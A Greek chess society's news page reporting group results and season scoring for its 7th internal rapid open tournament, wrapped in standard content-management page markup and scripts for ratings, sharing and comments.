&Sigma;&iota;&delta;&epsilon;&rho;ά&sigmaf; &Sigma;&upsilon;&mu;&epsilon;ώ&nu; (4 &beta;&alpha;&theta;&mu;&omicron;ί). &Delta;&epsilon;ύ&tau;&epsilon;&rho;&eta; &sigma;&kappa;&alpha;&kappa;ί&sigma;&tau;&rho;&iota;&alpha; &sigma;&tau;&omicron;&nu; 2<sup>&omicron;</sup> ό&mu;&iota;&lambda;&omicron; &eta; &Mu;&iota;&chi;&alpha;&lambda;ά&kappa;&eta; Ά&nu;&nu;&alpha; &Mu;&alpha;&rho;ί&alpha;.</span></p>
<p style="margin-bottom: 0cm; text-align: justify;"><span><br />
</span></p>
<p style="margin-bottom: 0cm; text-align: justify;"><span>&Sigma;&tau;&omicron;&nu; 3<sup>&omicron;</sup> ό&mu;&iota;&lambda;&omicron; &pi;&rho;ώ&tau;&epsilon;&upsilon;&sigma;&epsilon; &omicron; &Phi;&alpha;&rho;&chi;ά&nu;&tau; &Rho;&epsilon;&zeta;ά&iota; (4 &beta;&alpha;&theta;&mu;&omicron;ί). &Tau;&eta;&nu; &delta;&epsilon;ύ&tau;&epsilon;&rho;&eta; &theta;έ&sigma;&eta; &kappa;&alpha;&tau;έ&lambda;&alpha;&beta;&epsilon; &omicron; &Gamma;&rho;&alpha;&mu;&mu;&alpha;&tau;ά&sigmaf; Ά&kappa;&eta;&sigmaf; (3,5 &beta;&alpha;&theta;&mu;&omicron;ί) &kappa;&alpha;&iota; &tau;&rho;ί&tau;&omicron;&sigmaf; &omicron; &Alpha;&lambda;&eta;&gamma;&iota;ά&nu;&nu;&eta;&sigmaf; &Pi;&alpha;&nu;&alpha;&gamma;&iota;ώ&tau;&eta;&sigmaf; (3,5 &beta;&alpha;&theta;&mu;&omicron;ί).</span></p>
<p style="margin-bottom: 0cm; text-align: justify;"><span><br />
</span></p>
<p style="margin-bottom: 0cm; text-align: justify;"><span>&Sigma;&tau;&omicron;&nu; 4<sup>&omicron;</sup> ό&mu;&iota;&lambda;&omicron; &pi;&rho;ώ&tau;&epsilon;&upsilon;&sigma;&epsilon; &omicron; &Gamma;&iota;&alpha;&mu;&omicron;&upsilon;&gamma;&iota;ά&nu;&nu;&eta;&sigmaf; &Gamma;&iota;ώ&rho;&gamma;&omicron;&sigmaf; (4,5 &beta;&alpha;&theta;&mu;&omicron;ί), &epsilon;&xi;&alpha;&iota;&rho;&epsilon;&tau;&iota;&kappa;ό&sigmaf; </span><span>U</span><span>18 &nu;&epsilon;&alpha;&rho;ό&sigmaf; &sigma;&kappa;&alpha;&kappa;&iota;&sigma;&tau;ή&sigmaf; &alpha;&pi;ό &tau;&iota;&sigmaf; &mu;&epsilon;&gamma;&alpha;&lambda;ύ&tau;&epsilon;&rho;&epsilon;&sigmaf; &nbsp;&epsilon;&lambda;&pi;ί&delta;&epsilon;&sigmaf; &tau;&omicron;&upsilon; &nu;&eta;&sigma;&iota;&omicron;ύ &mu;&alpha;&sigmaf;. &Tau;&eta;&nu; &delta;&epsilon;ύ&tau;&epsilon;&rho;&eta; &theta;έ&sigma;&eta; &kappa;&alpha;&tau;έ&lambda;&alpha;&beta;&epsilon; &omicron; &Sigma;&iota;&delta;&epsilon;&rho;ά&sigmaf; &Gamma;&iota;ώ&rho;&gamma;&omicron;&sigmaf; (3,5 &beta;&alpha;&theta;&mu;&omicron;ί) &kappa;&alpha;&iota; &tau;&rho;ί&tau;&omicron;&sigmaf; &nbsp;&omicron; &Iota;&nu;&tau;&zeta;&epsilon;&beta;ί&delta;&eta;&sigmaf; &Alpha;&beta;&rho;&alpha;ά&mu; (3 &beta;&alpha;&theta;&mu;&omicron;ί).</span></p>
<p style="margin-bottom: 0cm; text-align: justify;"><span><br />
</span></p>
<p style="margin-bottom: 0cm; text-align: justify;"><span>&Alpha;&iota;&sigma;&iota;ό&delta;&omicron;&xi;&alpha; &mu;&eta;&nu;ύ&mu;&alpha;&tau;&alpha; &alpha;&phi;ή&nu;&epsilon;&iota; &sigma;&epsilon; &sigma;ύ&gamma;&kappa;&rho;&iota;&sigma;&eta; &mu;&epsilon; &tau;&eta;&nu; &pi;&epsilon;&rho;&sigma;&iota;&nu;ή &chi;&rho;&omicron;&nu;&iota;ά &tau;&omicron; &gamma;&epsilon;&gamma;&omicron;&nu;ό&sigmaf; &pi;&omega;&sigmaf; &eta; &sigma;&epsilon;&iota;&rho;ά &tau;&omega;&nu;&nbsp; </span><span>open</span><span> </span><span>rapid</span><span> </span><span>&Tau;&omicron;&upsilon;&rho;&nu;&omicron;&upsilon;ά &tau;&eta;&sigmaf; &Alpha;&kappa;&alpha;&delta;&eta;&mu;ί&alpha;&sigmaf; &tau;&omicron;&upsilon; &Beta;&epsilon;&nu;&iota;&alpha;&mu;ί&nu; &xi;&epsilon;&kappa;ί&nu;&eta;&sigma;&epsilon; έ&nu;&alpha; &mu;ή&nu;&alpha; &nu;&omega;&rho;ί&tau;&epsilon;&rho;&alpha; &kappa;&alpha;&iota; &mu;&epsilon; &upsilon;&pi;&epsilon;&rho;&delta;&iota;&pi;&lambda;ά&sigma;&iota;&epsilon;&sigmaf; &sigma;&upsilon;&mu;&mu;&epsilon;&tau;&omicron;&chi;έ&sigmaf;. &Epsilon;&pi;ί&sigma;&eta;&sigmaf; &alpha;&pi;ό &phi;έ&tau;&omicron;&sigmaf; &sigma;&eta;&mu;&alpha;&nu;&tau;&iota;&kappa;ό&sigmaf; &epsilon;ί&nu;&alpha;&iota; &omicron; &delta;&iota;&pi;&lambda;ό&sigmaf; &chi;&alpha;&rho;&alpha;&kappa;&tau;ή&rho;&alpha;&sigmaf; &tau;&omega;&nu; &Tau;&omicron;&upsilon;&rho;&nu;&omicron;&upsilon;ά. &Epsilon;&kappa;&tau;ό&sigmaf; &tau;&omicron;&nu; &alpha;&upsilon;&tau;&omicron;&tau;&epsilon;&lambda;ή &chi;&alpha;&rho;&alpha;&kappa;&tau;ή&rho;&alpha; &tau;&omicron;&upsilon; &kappa;ά&theta;&epsilon; &tau;&omicron;&upsilon;&rho;&nu;&omicron;&upsilon;ά &mu;&epsilon; &tau;&iota;&sigmaf; &alpha;&nu;&tau;ί&sigma;&tau;&omicron;&iota;&chi;&epsilon;&sigmaf; &delta;&iota;&alpha;&kappa;&rho;ί&sigma;&epsilon;&iota;&sigmaf; &kappa;&alpha;&iota; &beta;&rho;&alpha;&beta;&epsilon;ύ&sigma;&epsilon;&iota;&sigmaf; &tau;&eta;&sigmaf; &eta;&mu;έ&rho;&alpha;&sigmaf;, &sigma;&tau;&omicron; &tau;έ&lambda;&omicron;&sigmaf; &tau;&eta;&sigmaf; &alpha;&gamma;&omega;&nu;&iota;&sigma;&tau;&iota;&kappa;ή&sigmaf; &chi;&rho;&omicron;&nu;&iota;ά&sigmaf; 2023-24 &omicron; &kappa;ά&theta;&epsilon; ό&mu;&iota;&lambda;&omicron;&sigmaf; &theta;&alpha; &alpha;&nu;&alpha;&delta;&epsilon;ί&xi;&epsilon;&iota; &tau;&omicron;&upsilon;&sigmaf; &tau;&rho;&epsilon;ί&sigmaf; &kappa;&alpha;&lambda;ύ&tau;&epsilon;&rho;&omicron;&upsilon;&sigmaf; &mu;&epsilon; &sigma;&upsilon;&nu;&omicron;&lambda;&iota;&kappa;ή ά&theta;&rho;&omicron;&iota;&sigma;&eta; ό&lambda;&omega;&nu; &tau;&omega;&nu; &epsilon;&pi;&iota;&mu;έ&rho;&omicron;&upsilon;&sigmaf; &beta;&alpha;&theta;&mu;&omicron;&lambda;&omicron;&gamma;&iota;ώ&nu;.</span></p>
<p style="margin-bottom: 0cm; text-align: justify;"><span><br />
</span></p>
<p style="margin-bottom: 0cm; text-align: justify;"><span>&Tau;&omicron; &kappa;ά&theta;&epsilon; &Tau;&omicron;&upsilon;&rho;&nu;&omicron;&upsilon;ά &delta;ί&nu;&epsilon;&iota; &beta;&alpha;&theta;&mu;&omicron;ύ&sigmaf; &sigma;&tau;&omicron;&upsilon;&sigmaf; 6 &kappa;&alpha;&lambda;ύ&tau;&epsilon;&rho;&omicron;&upsilon;&sigmaf; &tau;&eta;&sigmaf; &tau;&epsilon;&lambda;&iota;&kappa;ή&sigmaf; &gamma;&epsilon;&nu;&iota;&kappa;ή&sigmaf; &beta;&alpha;&theta;&mu;&omicron;&lambda;&omicron;&gamma;ί&alpha;&sigmaf;, &pi;.&chi;. &omicron; 1<sup>&omicron;&sigmaf;</sup> 6 &beta;&alpha;&theta;&mu;&omicron;ύ&sigmaf;, &omicron; 2<sup>&omicron;&sigmaf;</sup> 5 &beta;&alpha;&theta;&mu;&omicron;ύ&sigmaf; &mu;έ&chi;&rho;&iota; &tau;&omicron;&nu; 6<sup>&omicron;</sup> &pi;&omicron;&upsilon; &pi;&alpha;ί&rho;&nu;&epsilon;&iota; 1 &beta;&alpha;&theta;&mu;ό. &Sigma;&tau;&omicron; &tau;έ&lambda;&omicron;&sigmaf; &tau;&eta;&sigmaf; &chi;&rho;&omicron;&nu;&iota;ά&sigmaf; &theta;&alpha; &delta;&eta;&mu;&iota;&omicron;&upsilon;&rho;&gamma;&eta;&theta;&omicron;ύ&nu; &omicron;&iota; 4 ό&mu;&iota;&lambda;&omicron;&iota; &tau;&omega;&nu; 6 &sigma;&kappa;&alpha;&kappa;&iota;&sigma;&tau;ώ&nu;&nbsp; &mu;&epsilon; &tau;&iota;&sigmaf; &alpha;&nu;&tau;ί&sigma;&tau;&omicron;&iota;&chi;&epsilon;&sigmaf; &sigma;&upsilon;&mu;&mu;&epsilon;&tau;&omicron;&chi;έ&sigmaf; &tau;&omicron;&upsilon; έ&tau;&epsilon;&rho;&omicron;&upsilon; &Sigma;&kappa;&alpha;&kappa;&iota;&sigma;&tau;&iota;&kappa;&omicron;ύ &Omicron;&mu;ί&lambda;&omicron;&upsilon; &tau;&omicron;&upsilon; &nu;&eta;&sigma;&iota;&omicron;ύ &mu;&alpha;&sigmaf;&nbsp; &Alpha;&rho;&iota;&sigma;&tau;&omicron;&tau;έ&lambda;&eta; &gamma;&iota;&alpha; &nu;&alpha; &alpha;&nu;&alpha;&delta;&epsilon;&iota;&chi;&tau;&omicron;ύ&nu; &omicron;&iota; ά&tau;&upsilon;&pi;&omicron;&iota; &pi;&rho;&omega;&tau;&alpha;&theta;&lambda;&eta;&tau;έ&sigmaf; &Lambda;έ&sigma;&beta;&omicron;&upsilon;.</span></p>
<p style="margin-bottom: 0cm; text-align: justify;"><span>&nbsp;</span></p>
<p style="margin-bottom: 0cm; text-align: justify;"><span>&Alpha;&nu;&alpha;&lambda;&upsilon;&tau;&iota;&kappa;ά &tau;&alpha; &alpha;&pi;&omicron;&tau;&epsilon;&lambda;έ&sigma;&mu;&alpha;&tau;&alpha; &sigma;&tau;&omicron;&upsilon;&sigmaf; &pi;&alpha;&rho;&alpha;&kappa;ά&tau;&omega; &sigma;&upsilon;&nu;&delta;έ&sigma;&mu;&omicron;&upsilon;&sigmaf;:</span></p>
<p style="margin-bottom: 0cm; text-align: justify;"><span>1&omicron;&sigmaf; ό&mu;&iota;&lambda;&omicron;&sigmaf;: https://chess-results.com/tnr848115.aspx?lan=19&amp;amp;art=1</span></p>
<p style="margin-bottom: 0cm; text-align: justify;"><span>2&omicron;&sigmaf; ό&mu;&iota;&lambda;&omicron;&sigmaf;: https://chess-results.com/tnr848116.aspx?lan=19&amp;amp;art=1</span></p>
<p style="margin-bottom: 0cm; text-align: justify;"><span>3&omicron;&sigmaf; ό&mu;&iota;&lambda;&omicron;&sigmaf;: https://chess-results.com/tnr848108.aspx?lan=19&amp;amp;art=1</span></p>
<p style="margin-bottom: 0cm; text-align: justify;"><span>&nbsp;</span></p>
<p style="margin-bottom: 0cm; text-align: justify;"><span><br />
</span></p>
<p style="margin-bottom: 0cm; text-align: justify;"><span>&Epsilon;&upsilon;&chi;&alpha;&rho;&iota;&sigma;&tau;&omicron;ύ&mu;&epsilon; ό&lambda;&omicron;&upsilon;&sigmaf; &tau;&omicron;&upsilon;&sigmaf; &sigma;&upsilon;&mu;&mu;&epsilon;&tau;έ&chi;&omicron;&nu;&tau;&epsilon;&sigmaf; &kappa;&alpha;&iota; &tau;&iota;&sigmaf; &sigma;&upsilon;&mu;&mu;&epsilon;&tau;έ&chi;&omicron;&upsilon;&sigma;&epsilon;&sigmaf; &gamma;&iota;&alpha; &tau;&omicron; &alpha;&gamma;&omega;&nu;&iota;&sigma;&tau;&iota;&kappa;ό &pi;&nu;&epsilon;ύ&mu;&alpha; &pi;&omicron;&upsilon; &epsilon;&pi;έ&delta;&epsilon;&iota;&xi;&alpha;&nu;!</span></p>
<p style="margin-bottom: 0cm; text-align: justify;"><span><br />
</span></p>
<p style="margin-bottom: 0cm; text-align: justify;"><span>&Alpha;&kappa;&omicron;&lambda;&omicron;ύ&theta;&omega;&sigmaf; &pi;&alpha;&rho;&alpha;&tau;ί&theta;&epsilon;&nu;&tau;&alpha;&iota; &omicron;&iota; &Pi;ί&nu;&alpha;&kappa;&epsilon;&sigmaf; &mu;&epsilon; &tau;&eta;&nu; &alpha;&nu;&alpha;&lambda;&upsilon;&tau;&iota;&kappa;ή &beta;&alpha;&theta;&mu;&omicron;&lambda;&omicron;&gamma;ί&alpha; &kappa;&alpha;&theta;ώ&sigmaf; &kappa;&alpha;&iota; &phi;&omega;&tau;&omicron;&gamma;&rho;&alpha;&phi;&iota;&kappa;ό &upsilon;&lambda;&iota;&kappa;ό.</span></p>
<p style="margin-bottom: 0cm; text-align: justify;"><span><br />
</span></p>
<p style="margin-bottom: 0cm; text-align: justify;"><span>&Epsilon;&pi;ό&mu;&epsilon;&nu;&omicron; &rho;&alpha;&nu;&tau;&epsilon;&beta;&omicron;ύ &tau;&omicron;&nu; &Delta;&epsilon;&kappa;έ&mu;&beta;&rho;&iota;&omicron; &sigma;&tau;&omicron; &Pi;&lambda;&omega;&mu;ά&rho;&iota; &mu;&epsilon; &tau;&omicron; 8<sup>&omicron;</sup> </span><span>rapid</span><span> </span><span>open</span><span> &Tau;&omicron;&upsilon;&rho;&nu;&omicron;&upsilon;ά &tau;&eta;&sigmaf; &Alpha;&kappa;&alpha;&delta;&eta;&mu;ί&alpha;&sigmaf; &tau;&eta;&sigmaf; &Lambda;έ&sigma;&chi;&eta;&sigmaf; &Pi;&lambda;&omega;&mu;&alpha;&rho;ί&omicron;&upsilon; &Beta;&epsilon;&nu;&iota;&alpha;&mu;ί&nu; &omicron; &Lambda;έ&sigma;&beta;&iota;&omicron;&sigmaf;. </span></p>

		
		
		
		<div class="edn_fixedPrevNextArticleNavigation">
			
			<a class="edn_previusArticle" href="http://www.veniaminlesviossociety.gr/Νέα/ArtMID/548/ArticleID/1322/11%ce%bf-%ce%a6%ce%b5%cf%83%cf%84%ce%b9%ce%b2%ce%ac%ce%bb-%ce%9a%ce%b9%ce%bd%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%85-AegeanDocs-2023">
				
				<span class="edn_fixedNavImage" style="height:140px;">
					<img alt="11ο Φεστιβάλ Κινηματογράφου AegeanDocs 2023" src="/Portals/0/EasyDNNNews/1322/140140c548EDNthumbimg-Αφισα_N-2023.jpg"/>
				</span>
				<span class="edn_fixedNavTitle">11ο Φεστιβάλ Κινηματογράφου AegeanDocs 2023</span>
				
				
			</a>
			
			
			<a class="edn_nextArticle" href="http://www.veniaminlesviossociety.gr/Νέα/ArtMID/548/ArticleID/1324/8%ce%bf-%ce%95%cf%83%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%cf%8c-%ce%a3%ce%ba%ce%b1%ce%ba%ce%b9%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%a4%ce%bf%cf%85%cf%81%ce%bd%ce%bf%cf%85%ce%ac-Rapid-Open-%ce%92%ce%b5%ce%bd%ce%b9%ce%b1%ce%bc%ce%af%ce%bd-2023-24">
				
				<span class="edn_fixedNavImage" style="height:140px;">
					<img alt="8ο Εσωτερικό Σκακιστικό Τουρνουά Rapid Open Βενιαμίν 2023-24" src="/Portals/0/EasyDNNNews/1324/140140c548EDNthumbimg-download.jpeg"/>
				</span>
				<span class="edn_fixedNavTitle">8ο Εσωτερικό Σκακιστικό Τουρνουά Rapid Open Βενιαμίν 2023-24</span>
				
				
			</a>
			
		</div>
		
		<div class="edn_socialPrintWrapper">
			
								<iframe src="https://www.facebook.com/plugins/like.php?locale=el_GR&href=http%3a%2f%2fwww.veniaminlesviossociety.gr%2f%ce%9d%ce%ad%ce%b1%2fArtMID%2f548%2fuserid%2f544%2fArticleID%2f1323%2f7%ce%bf-%ce%95%cf%83%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%cf%8c-%ce%a3%ce%ba%ce%b1%ce%ba%ce%b9%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%a4%ce%bf%cf%85%cf%81%ce%bd%ce%bf%cf%85%ce%ac-Rapid-Open-%ce%92%ce%b5%ce%bd%ce%b9%ce%b1%ce%bc%ce%af%ce%bd-2023-24&width=120&layout=button_count&action=like&size=large&show_faces=true&share=false&height=21" width="120" height="28" class="edNews_fbLike" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>
							
			
							<script type="text/javascript">
								var addthis_config = addthis_config ||{ };
								addthis_config.lang = 'el';
								addthis_config.ui_language = 'el';
							</script>
							<div class="addthis_inline_share_toolbox"></div>
							<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5a992d22a09479fe"></script>
							
			<span id="dnn_ctr548_ViewEasyDNNNewsMain_ctl00_pnlViewArticle_edn_printButton" class="edn_printButton"><span>Print</span></span>
		</div>
		<div class="edn_metaDetails edn_clearFix">
			<span class="edn_numberOfVievs">1849</span>
			 Rate this article: <div class="article_rating"><span class="current_rating" >No rating</span><div class="EDN_article_rateit M548 rateit " data-rateit-step="1" data-rateit-min="0" data-rateit-max="5" data-rateit-resetable="false" ></div></div>
			
		</div>
		
		
		
		
		
		

		
		
		
		
		
		

		<div id="dnn_ctr548_ViewEasyDNNNewsMain_ctl00_pnlArticelImagesGallery" class="edn_article_gallery">
			
			<ul>
				
						<li>
							<a href='/Portals/0/EasyGalleryImages/2/2418/1.jpg' rel="ednSmbLight" data-smbdata='{&#34;id&#34;:2045,&#34;type&#34;:&#34;image&#34;,&#34;src&#34;:&#34;/Portals/0/easygalleryimages/2/2418/1.jpg&#34;,&#34;socialUrl&#34;:&#34;&#34;,&#34;comments&#34;:{&#34;backend&#34;:&#34;&#34;,&#34;count&#34;:0},&#34;likes&#34;:{&#34;likedByUser&#34;:false,&#34;numOfLikes&#34;:0}}'>
								<img id="dnn_ctr548_ViewEasyDNNNewsMain_ctl00_repArticleImages_imgArticleGalleryImage_0" alt="" src="/Portals/0/EasyDNNNews/1323/thumbs/548/100100cthumb1.jpg" /></a>
							</a>
						</li>
					
						<li>
							<a href='/Portals/0/EasyGalleryImages/2/2418/2.jpg' rel="ednSmbLight" data-smbdata='{&#34;id&#34;:2046,&#34;type&#34;:&#34;image&#34;,&#34;src&#34;:&#34;/Portals/0/easygalleryimages/2/2418/2.jpg&#34;,&#34;socialUrl&#34;:&#34;&#34;,&#34;comments&#34;:{&#34;backend&#34;:&#34;&#34;,&#34;count&#34;:0},&#34;likes&#34;:{&#34;likedByUser&#34;:false,&#34;numOfLikes&#34;:0}}'>
								<img id="dnn_ctr548_ViewEasyDNNNewsMain_ctl00_repArticleImages_imgArticleGalleryImage_1" alt="" src="/Portals/0/EasyDNNNews/1323/thumbs/548/100100cthumb2.jpg" /></a>
							</a>
						</li>
					
						<li>
							<a href='/Portals/0/EasyGalleryImages/2/2418/3.jpg' rel="ednSmbLight" data-smbdata='{&#34;id&#34;:2047,&#34;type&#34;:&#34;image&#34;,&#34;src&#34;:&#34;/Portals/0/easygalleryimages/2/2418/3.jpg&#34;,&#34;socialUrl&#34;:&#34;&#34;,&#34;comments&#34;:{&#34;backend&#34;:&#34;&#34;,&#34;count&#34;:0},&#34;likes&#34;:{&#34;likedByUser&#34;:false,&#34;numOfLikes&#34;:0}}'>
								<img id="dnn_ctr548_ViewEasyDNNNewsMain_ctl00_repArticleImages_imgArticleGalleryImage_2" alt="" src="/Portals/0/EasyDNNNews/1323/thumbs/548/100100cthumb3.jpg" /></a>
							</a>
						</li>
					
						<li>
							<a href='/Portals/0/EasyGalleryImages/2/2418/4.jpg' rel="ednSmbLight" data-smbdata='{&#34;id&#34;:2048,&#34;type&#34;:&#34;image&#34;,&#34;src&#34;:&#34;/Portals/0/easygalleryimages/2/2418/4.jpg&#34;,&#34;socialUrl&#34;:&#34;&#34;,&#34;comments&#34;:{&#34;backend&#34;:&#34;&#34;,&#34;count&#34;:0},&#34;likes&#34;:{&#34;likedByUser&#34;:false,&#34;numOfLikes&#34;:0}}'>
								<img id="dnn_ctr548_ViewEasyDNNNewsMain_ctl00_repArticleImages_imgArticleGalleryImage_3" alt="" src="/Portals/0/EasyDNNNews/1323/thumbs/548/100100cthumb4.jpg" /></a>
							</a>
						</li>
					
						<li>
							<a href='/Portals/0/EasyGalleryImages/2/2418/IMG_20231112_142452.jpg' rel="ednSmbLight" data-smbdata='{&#34;id&#34;:2049,&#34;type&#34;:&#34;image&#34;,&#34;src&#34;:&#34;/Portals/0/easygalleryimages/2/2418/img_20231112_142452.jpg&#34;,&#34;socialUrl&#34;:&#34;&#34;,&#34;comments&#34;:{&#34;backend&#34;:&#34;&#34;,&#34;count&#34;:0},&#34;likes&#34;:{&#34;likedByUser&#34;:false,&#34;numOfLikes&#34;:0}}'>
								<img id="dnn_ctr548_ViewEasyDNNNewsMain_ctl00_repArticleImages_imgArticleGalleryImage_4" alt="" src="/Portals/0/EasyDNNNews/1323/thumbs/548/100100cthumbIMG_20231112_142452.jpg" /></a>
							</a>
						</li>
					
						<li>
							<a href='/Portals/0/EasyGalleryImages/2/2418/IMG_20231112_144039.jpg' rel="ednSmbLight" data-smbdata='{&#34;id&#34;:2050,&#34;type&#34;:&#34;image&#34;,&#34;src&#34;:&#34;/Portals/0/easygalleryimages/2/2418/img_20231112_144039.jpg&#34;,&#34;socialUrl&#34;:&#34;&#34;,&#34;comments&#34;:{&#34;backend&#34;:&#34;&#34;,&#34;count&#34;:0},&#34;likes&#34;:{&#34;likedByUser&#34;:false,&#34;numOfLikes&#34;:0}}'>
								<img id="dnn_ctr548_ViewEasyDNNNewsMain_ctl00_repArticleImages_imgArticleGalleryImage_5" alt="" src="/Portals/0/EasyDNNNews/1323/thumbs/548/100100cthumbIMG_20231112_144039.jpg" /></a>
							</a>
						</li>
					
						<li>
							<a href='/Portals/0/EasyGalleryImages/2/2418/IMG_20231112_144509.jpg' rel="ednSmbLight" data-smbdata='{&#34;id&#34;:2051,&#34;type&#34;:&#34;image&#34;,&#34;src&#34;:&#34;/Portals/0/easygalleryimages/2/2418/img_20231112_144509.jpg&#34;,&#34;socialUrl&#34;:&#34;&#34;,&#34;comments&#34;:{&#34;backend&#34;:&#34;&#34;,&#34;count&#34;:0},&#34;likes&#34;:{&#34;likedByUser&#34;:false,&#34;numOfLikes&#34;:0}}'>
								<img id="dnn_ctr548_ViewEasyDNNNewsMain_ctl00_repArticleImages_imgArticleGalleryImage_6" alt="" src="/Portals/0/EasyDNNNews/1323/thumbs/548/100100cthumbIMG_20231112_144509.jpg" /></a>
							</a>
						</li>
					
						<li>
							<a href='/Portals/0/EasyGalleryImages/2/2418/IMG_20231112_144640.jpg' rel="ednSmbLight" data-smbdata='{&#34;id&#34;:2052,&#34;type&#34;:&#34;image&#34;,&#34;src&#34;:&#34;/Portals/0/easygalleryimages/2/2418/img_20231112_144640.jpg&#34;,&#34;socialUrl&#34;:&#34;&#34;,&#34;comments&#34;:{&#34;backend&#34;:&#34;&#34;,&#34;count&#34;:0},&#34;likes&#34;:{&#34;likedByUser&#34;:false,&#34;numOfLikes&#34;:0}}'>
								<img id="dnn_ctr548_ViewEasyDNNNewsMain_ctl00_repArticleImages_imgArticleGalleryImage_7" alt="" src="/Portals/0/EasyDNNNews/1323/thumbs/548/100100cthumbIMG_20231112_144640.jpg" /></a>
							</a>
						</li>
					
						<li>
							<a href='/Portals/0/EasyGalleryImages/2/2418/IMG_20231112_145012.jpg' rel="ednSmbLight" data-smbdata='{&#34;id&#34;:2053,&#34;type&#34;:&#34;image&#34;,&#34;src&#34;:&#34;/Portals/0/easygalleryimages/2/2418/img_20231112_145012.jpg&#34;,&#34;socialUrl&#34;:&#34;&#34;,&#34;comments&#34;:{&#34;backend&#34;:&#34;&#34;,&#34;count&#34;:0},&#34;likes&#34;:{&#34;likedByUser&#34;:false,&#34;numOfLikes&#34;:0}}'>
								<img id="dnn_ctr548_ViewEasyDNNNewsMain_ctl00_repArticleImages_imgArticleGalleryImage_8" alt="" src="/Portals/0/EasyDNNNews/1323/thumbs/548/100100cthumbIMG_20231112_145012.jpg" /></a>
							</a>
						</li>
					
			</ul>
		
		</div>
		
		<input type="hidden" name="dnn$ctr548$ViewEasyDNNNewsMain$ctl00$hfRate" id="dnn_ctr548_ViewEasyDNNNewsMain_ctl00_hfRate" value=" .000" />
		<script type="text/javascript">
			// <![CDATA[
			eds2_2(function ($) {
				var isArticleRated = false;
				if (!false)
					isArticleRated = $.cookie("EDNA-11323");
				var $rate_it = $(".EDN_article_rateit.M548");

				$rate_it.bind('rated reset', function (e) {
					var ri = $(this),
						value = ri.rateit('value'),
						articleid = 1323,
						portalId = 0,
						moduleId = 548,
						tabId = 131;

					$rate_it.rateit('readonly', true);
					ri.rateit('readonly', true);

					if (!false)
						$.cookie("EDNA-11323", "true");

					document.getElementById("dnn_ctr548_ViewEasyDNNNewsMain_ctl00_hfRate").value = value;

					$.ajax({
						url: "/DesktopModules/EasyDNNNews/ashx/RateArticle.ashx",
						type: "POST",
						cache: false,
						dataType: 'json',
						timeout: 15000,
						data: {
							portalId: portalId,
							moduleId: moduleId,
							tabId: tabId,
							articleid: articleid,
							ratingValue: value
						}
					})
						.done(function (response, status) {
							ri.siblings('.current_rating').text(response);
						})
						.fail(function () {
						})
						.always(function () {
						});
				})
					.rateit('value', document.getElementById("dnn_ctr548_ViewEasyDNNNewsMain_ctl00_hfRate").value)
					.rateit('readonly', isArticleRated)
					.rateit('step', 1);

				$('#dnn_ctr548_ViewEasyDNNNewsMain_ctl00_upPanelComments').on('click', '#dnn_ctr548_ViewEasyDNNNewsMain_ctl00_lbAddComment', function () {
					var $lbAddComment = $('#dnn_ctr548_ViewEasyDNNNewsMain_ctl00_lbAddComment'),
						noErrors = true,

						$authorNameInput = $('#dnn_ctr548_ViewEasyDNNNewsMain_ctl00_tbAddCommentName'),
						$authorEmailInput = $('#dnn_ctr548_ViewEasyDNNNewsMain_ctl00_tbAddCommentEmail'),
						$authorGDPRAgreement = $('#dnn_ctr548_ViewEasyDNNNewsMain_ctl00_cbShowCommentsGDPRComplianceAgreementRules'),
						authorName,
						authorEmail,
						comment = $('#dnn_ctr548_ViewEasyDNNNewsMain_ctl00_tbAddComment').val(),

						$noAuthorName = $('#dnn_ctr548_ViewEasyDNNNewsMain_ctl00_lblAddCommentNameError'),
						$noAuthorEmail = $('#dnn_ctr548_ViewEasyDNNNewsMain_ctl00_lblAddCommentEmailError'),
						$authorEmailNotValid = $('#dnn_ctr548_ViewEasyDNNNewsMain_ctl00_lblAddCommentEmailValid'),
						$noComment = $('#dnn_ctr548_ViewEasyDNNNewsMain_ctl00_lblAddCommentError'),
						$notValidCaptcha = $('#dnn_ctr548_ViewEasyDNNNewsMain_ctl00_lblCaptchaError'),
						$noauthorGDPRAgreement = $('#dnn_ctr548_ViewEasyDNNNewsMain_ctl00_lblShowCommentsGDPRComplianceAgreementError'),

						emailRegex = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;


					if ($lbAddComment.data('disable'))
						return false;

					if ($authorNameInput.length > 0) {
						authorName = $authorNameInput.val();

						$noAuthorName.css('display', 'none');

						if (authorName == '') {
							$noAuthorName.css('display', 'block');
							noErrors = false;
						}
					}

					if ($authorEmailInput.length > 0) {
						authorEmail = $authorEmailInput.val();

						$noAuthorEmail.css('display', 'none');
						$authorEmailNotValid.css('display', 'none');

						if (authorEmail == '') {
							$noAuthorEmail.css('display', 'block');
							noErrors = false;
						} else if (!emailRegex.test(authorEmail)) {
							$authorEmailNotValid.css('display', 'block');
							noErrors = false;
						}
					}

					if ($authorGDPRAgreement.length > 0) {
						$noauthorGDPRAgreement.css('display', 'none');
						if (!$authorGDPRAgreement[0].checked) {
							$noauthorGDPRAgreement.css('display', 'block');
							noErrors = false;
						}
					}

					if ($('#dnn_ctr548_ViewEasyDNNNewsMain_ctl00_pnlCommentsCaptcha').length > 0) {
						var commentsCaptchaResponse = grecaptcha.getResponse(window.eds_commentsform_captchaId);
						if (commentsCaptchaResponse.length == 0) {
							$('#dnn_ctr548_ViewEasyDNNNewsMain_ctl00_hfCommentsFormCaptchaResponse').val('');
							$notValidCaptcha.css('display', 'block');
							noErrors = false;
						}
						else {
							$('#dnn_ctr548_ViewEasyDNNNewsMain_ctl00_hfCommentsFormCaptchaResponse').val(commentsCaptchaResponse);
							$notValidCaptcha.css('display', 'none');
						}
					}

					if (comment == '') {
						$noComment.css('display', 'block');
						noErrors = false;
					} else
						$noComment.css('display', 'none');

					if (noErrors)
						$lbAddComment.data('disable', true);
					else
						return false;
				});
			});
			//*/ ]]>
		</script>
